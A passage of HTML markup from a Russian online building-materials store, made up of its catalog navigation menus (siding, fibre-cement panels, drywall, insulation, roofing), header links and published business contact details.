																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/" title="Окрашенный сайдинг">
																				<span class="name color-theme-hover">Окрашенный сайдинг</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/" title="Сайдинг под покраску - уценка">
																				<span class="name color-theme-hover">Сайдинг под покраску - уценка</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/" title="Универсальные комплектующие">
																				<span class="name color-theme-hover">Универсальные комплектующие</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/" title="Доборные элементы для сайдинга">
																				<span class="name color-theme-hover">Доборные элементы для сайдинга</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/" title="Фасадные металлокассеты">
																<span class="name color-theme-hover">Фасадные металлокассеты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/" title="Латонит фиброцементные панели">
																<span class="name color-theme-hover">Латонит фиброцементные панели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/" title="Фасад из ЦСП">
																<span class="name color-theme-hover">Фасад из ЦСП</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/" title="Элементы подсистемы и комплектующие Альт-фасад">
																<span class="name color-theme-hover">Элементы подсистемы и комплектующие Альт-фасад</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/" title="Кронштейн раздвижной">
																				<span class="name color-theme-hover">Кронштейн раздвижной</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/" title="Кронштейн КРУ">
																				<span class="name color-theme-hover">Кронштейн КРУ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/" title="Кронштейн КР">
																				<span class="name color-theme-hover">Кронштейн КР</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/" title="Кронштейн КР-С">
																				<span class="name color-theme-hover">Кронштейн КР-С</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/" title="Термоизолирующая прокладка">
																				<span class="name color-theme-hover">Термоизолирующая прокладка</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/" title="Паронитовые прокладки">
																				<span class="name color-theme-hover">Паронитовые прокладки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/" title="Лента EPDM">
																				<span class="name color-theme-hover">Лента EPDM</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/" title="Кляммеры">
																				<span class="name color-theme-hover">Кляммеры</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/" title="Фасадная доска из МПК">
																<span class="name color-theme-hover">Фасадная доска из МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/terrasnaya-doska/" class="color-theme-hover" title="Террасная доска МПК">
												<span class="name option-font-bold">Террасная доска МПК</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/" title="Доска террасная из МПК">
																<span class="name color-theme-hover">Доска террасная из МПК</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/" title="Комплектующие для МПК">
																<span class="name color-theme-hover">Комплектующие для МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/zabory/" class="color-theme-hover" title="Забор МПК">
												<span class="name option-font-bold">Забор МПК</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/zabory/zabornaya-doska/" title="Заборная доска МПК">
																<span class="name color-theme-hover">Заборная доска МПК</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zabory/shtaketnik/" title="Штакетник МПК">
																<span class="name color-theme-hover">Штакетник МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/gipsokarton_i_listovye_materialy/" class="color-theme-hover" title="Гипсокартон и листовые">
												<span class="name option-font-bold">Гипсокартон и листовые</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/" title="Гипсостружечная плита (ГСП)">
																<span class="name color-theme-hover">Гипсостружечная плита (ГСП)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/" title="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой">
																				<span class="name color-theme-hover">ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/" title="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой">
																				<span class="name color-theme-hover">ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/" title="Стекломагниевый лист (СМЛ)">
																<span class="name color-theme-hover">Стекломагниевый лист (СМЛ)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/" title="СМЛ Стандарт">
																				<span class="name color-theme-hover">СМЛ Стандарт</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/" title="СМЛ Премиум">
																				<span class="name color-theme-hover">СМЛ Премиум</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/" title="Стекломагниевый лист окрашенный (СМЛО)">
																<span class="name color-theme-hover">Стекломагниевый лист окрашенный (СМЛО)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/" title="Панели СМЛ НГ с акриловым покрытием">
																				<span class="name color-theme-hover">Панели СМЛ НГ с акриловым покрытием</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/" title="Панели СМЛ с полимерным покрытием">
																				<span class="name color-theme-hover">Панели СМЛ с полимерным покрытием</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/" title="СМЛ ламинированный">
																				<span class="name color-theme-hover">СМЛ ламинированный</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/" title="Гипсоволокнистые листы (ГВЛ)">
																<span class="name color-theme-hover">Гипсоволокнистые листы (ГВЛ)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/" title="Гипсокартонные листы (ГКЛ)">
																<span class="name color-theme-hover">Гипсокартонные листы (ГКЛ)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/" title="Аквапанели">
																<span class="name color-theme-hover">Аквапанели</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/izolyatsiya/" class="color-theme-hover" title="Изоляция">
												<span class="name option-font-bold">Изоляция</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/izolyatsiya/teploizolyatsiya/" title="Теплоизоляция">
																<span class="name color-theme-hover">Теплоизоляция</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/" title="ХОТРОК">
																				<span class="name color-theme-hover">ХОТРОК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/" title="ИЗОРОК">
																				<span class="name color-theme-hover">ИЗОРОК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/" title="Пенопласт">
																				<span class="name color-theme-hover">Пенопласт</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/izolyatsiya/membrana/" title="Мембрана">
																<span class="name color-theme-hover">Мембрана</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/vetrozashchita/" title="Ветро-влагозащита">
																				<span class="name color-theme-hover">Ветро-влагозащита</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/paroizolyatsiya/" title="Пароизоляция">
																				<span class="name color-theme-hover">Пароизоляция</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/" title="Гидро-пароизоляция">
																				<span class="name color-theme-hover">Гидро-пароизоляция</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/izolyatsiya/asbokarton/" title="Асбокартон">
																<span class="name color-theme-hover">Асбокартон</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/krovlya/" class="color-theme-hover" title="Кровля">
												<span class="name option-font-bold">Кровля</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/krovlya/gibkaya_cherepitsa/" title="Гибкая черепица">
																<span class="name color-theme-hover">Гибкая черепица</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/" title="Гибкая черепица Roofshield Классик">
																				<span class="name color-theme-hover">Гибкая черепица Roofshield Классик</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/" title="Гибкая черепица Roofshield Фемели Лайт">
																				<span class="name color-theme-hover">Гибкая черепица Roofshield Фемели Лайт</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/obshchestroitelnye_materialy/" class="color-theme-hover" title="Общестроительные">
												<span class="name option-font-bold">Общестроительные</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/" title="Газосиликатные блоки">
																<span class="name color-theme-hover">Газосиликатные блоки</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/" title="Строительная сетка">
																<span class="name color-theme-hover">Строительная сетка</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/" title="Сетка металлическая">
																				<span class="name color-theme-hover">Сетка металлическая</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/" title="Базальтовая сетка">
																				<span class="name color-theme-hover">Базальтовая сетка</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/services/">
							<div class="link-title color-theme-hover">
																Услуги							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																О компании							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/upload/iblock/price/прайс-сип.xls" class="color-theme-hover" title="Прайс-лист">
												<span class="name option-font-bold">Прайс-лист</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/stroitelnye-materialy-optom.php" class="color-theme-hover" title="Оптовикам">
												<span class="name option-font-bold">Оптовикам</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Сотрудники">
												<span class="name option-font-bold">Сотрудники</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/sertifikaty/" class="color-theme-hover" title="Сертификаты дилера">
												<span class="name option-font-bold">Сертификаты дилера</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/jobs/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/upload/iblock/price/прайс-сип.xls">
							<div class="link-title color-theme-hover">
																Прайс-лист							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Fkhrizotiltsementnyy_sayding%2Ffibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Fkhrizotiltsementnyy_sayding%2Ffibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@str-p.com" target="_blank">zakaz@str-p.com</a>
                                                    <a href="mailto:info@str-p.com" target="_blank">info@str-p.com</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        <b>Офис г. Зеленоград</b><br>
 Московская область, 141551 Солнечногорский р-н, р.п. Андреевка, дом 41/2, 3 этаж<br>
 <br>
 <b>Офис/склад - г. Воскресенск</b>, ул. Гиганта, д.1. 1 этаж <br>                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																        														<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v4 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Fkhrizotiltsementnyy_sayding%2Ffibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  >
				<a href="/upload/iblock/price/прайс-сип.xls">
										<span>ПРАЙС-ЛИСТ</span>
				</a>
			</li>
					<li  >
				<a href="/company/stroitelnye-materialy-optom.php">
										<span>Оптовикам</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/help/payment/">
										<span>Условия оплаты</span>
				</a>
			</li>
					<li  >
				<a href="/help/delivery/">
										<span>Доставка</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/stores/">
										<span>Офисы</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>О компании</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
